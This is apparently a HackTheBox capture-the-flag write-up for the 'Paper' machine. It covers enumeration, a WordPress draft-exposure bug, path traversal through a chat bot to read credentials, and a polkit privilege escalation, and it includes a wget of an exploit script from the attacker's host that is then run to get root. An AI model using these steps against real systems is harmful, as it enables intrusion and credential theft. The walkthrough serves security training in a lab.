Paper - [HTB]
![Cover Image for Paper - [HTB]](/assets/images/blog/Paper-htb/Paper.png)

Table of Contents
Introduction
Paper is a pretty easy Linux machine from HackTheBox where the attacker will have to exploit a WordPress vulnerability (CVE-2019-17671), so we can get access to a chat web application, exploiting the services of a chatbot and becoming user. Finally, we will have to exploit the famous polkit vulnerability (CVE-2021-3560) in order to become root.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Paper$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.11.143
Warning: 10.10.11.143 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.11.143
Host is up (0.043s latency).
Not shown: 61511 closed ports, 4021 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
kali@kali:~/Documents/HTB/Paper$
Then, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Paper$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80,443 10.10.11.143
Nmap scan report for 10.10.11.143
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 14 15:19:20 2022 -- 1 IP address (1 host up) scanned in 16.38 secondsLooking at the HTTP headers, we can find the domain office.paper.
kali@kali:~/Documents/HTB/Paper$ curl -i http://10.10.11.143/asdasd
HTTP/1.1 404 Not Found
Date: Mon, 14 Feb 2022 21:09:28 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Content-Length: 196
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>Once added to /etc/hosts, we can access 's WordPress page.

Thanks to wpscan, we can know that this WordPress version has an associated vulnerability.
kali@kali:~/Documents/HTB/Paper$ wpscan --url http://office.paper/ -e ap,at,dbe,u --random-user-agent --detection-mode aggressive --plugins-detection aggressive --disable-tls-checks
[...]
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
| - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308
| - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/Exploitation 1
We can exploit it, accessing the URL http://office.paper/?static=1, obtaining a bunch of drafts. Between the drafts, we can see a register link.
test
Micheal please remove the secret from drafts for gods sake!
Hello employees of Blunder Tiffin,
Due to the orders from higher officials, every employee who were added to this blog is removed and they are migrated to our new chat system.
So, I kindly request you all to take your discussions from the public blog to a more private chat system.
-Nick
# Warning for Michael
Michael, you have to stop putting secrets in the drafts. It is a huge security issue and you have to stop doing it. -Nick
Threat Level Midnight
A MOTION PICTURE SCREENPLAY,
WRITTEN AND DIRECTED BY
MICHAEL SCOTT
[INT:DAY]
Inside the FBI, Agent Michael Scarn sits with his feet up on his desk. His robotic butler Dwigt….
# Secret Registration URL of new Employee chat system
http://chat.office.paper/register/8qozr226AhkCHZdyY
# I am keeping this draft unpublished, as unpublished drafts cannot be accessed by outsiders. I am not that ignorant, Nick.
# Also, stop looking at my drafts. Jeez!This link leads us to a rocket.chat web application.

Once registered and logged in, we can find a bot on the general with instructions about how to use it.

To interact with recyclops, we need to create a private chat.

As we can see, recyclops can list files under the /sales/ folder.

Exploitation 2
Moreover, it is vulnerable to Path Traversal, so we can list files from upper directories.

Under the ../hubot/ directory there is a .env file .

The .env contains recyclop's credentials.

These credentials can be used to get the machine as Dwight through SSH.
kali@kali:~/Documents/HTB/Paper$ ssh dwight@office.paper
dwight@office.paper's password: Queenofblad3s!23
[dwight@paper ~]$ cat user.txt
[CENSORED]Privilege Escalation
Using Linpeash, we find that the polkit binary is a SUID binary.
SUID - Check easy privesc, exploits and write perms
-rwsr-xr-x. 1 root root 61K May 11 2019 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 34K May 11 2019 /usr/bin/fusermount3
-rwsr-xr-x. 1 root root 38K May 11 2019 /usr/bin/fusermount
-rwsr-xr-x. 1 root root 18K May 11 2019 /usr/lib/polkit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 65K Nov 8 2019 /usr/bin/crontab
-rwsr-xr-x 1 root root 33K Apr 6 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 21K Feb 2 2021 /usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper (Unknown SUID binary)So, we can exploit it becoming root with the following exploit.
[dwight@paper tmp]$ wget http://10.10.14.223/CVE-2021-3560.py
--2022-02-14 17:06:44-- http://10.10.14.223/CVE-2021-3560.py
Connecting to 10.10.14.223:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/plain]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[==============>] 2.38K --.-KB/s in 0s
2022-02-14 17:06:44 (295 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
[dwight@paper tmp]$ python3 CVE-2021-3560.py
[...]
[+] Timed out at: 0.00890119250816805
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
bash: cannot set terminal process group (79814): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper tmp]# cat /root/root.txt
[CENSORED]